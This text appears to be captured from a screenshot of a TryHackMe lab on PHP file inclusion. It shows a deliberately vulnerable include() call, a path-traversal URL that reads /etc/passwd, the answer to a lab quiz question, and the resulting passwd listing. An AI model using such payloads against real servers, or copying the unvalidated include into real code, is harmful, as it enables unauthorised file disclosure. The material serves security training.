 TryHackMe | File Inclusion
tryhackme.com/room/fileinc
<?PHP
include("languages/". $_GET['lang']);
?>
In the above code, the developer decided to use the include function to call PHP pages in the languages directory only
via lang parameters.
If there is no input validation, the attacker can manipulate the URL by replacing the lang input with other OS-sensitive files such
as /etc/passwd.
Again the payload looks similar to the path traversal, but the include function allows us to include any called files into the current
page. The following will be the exploit:
http://webapp.thm/index.php?lang=../../../../etc/passwd
Now apply what we discussed, try to read files within the server, and figure out the directory specified in the include function and
answer question #2 below.
Answer the questions below
Give Lab #1 a try to read /etc/passwd. What would the request URI be?
/lab1.php?file=/etc/passwd
Correct Answer
Hint
In Lab #2, what is the directory specified in the include function?
Answer
Hint
have not already). 4299 users are
Applications Places System
Wed 27 Oct, 02:40
AttackBox IP:10.10.161.112
Lab #1 - Mozilla Firefox
Lab #1
Lab #Playground
10.10.89.228/lab1.php?file=/etc/
TryHackMe | Learn Cy
ell Cheat S...
10.10.89.228/lab1.php?file=/etc/ — Visit
Lab #1
http://10.10.89.228/lab1.php?file=/etc/passwd
This time, search with:
Home /
File Inclusion Lab
Lab #1: Include a file in the input form below
File Name
For example: welcome.php
Include
Current Path
/var/www/html
File Content Preview of /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:
/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
THM AttackBox
57m 17s
Type here to search
9+
49°F Clear
8:40 PM
10/26/2021
4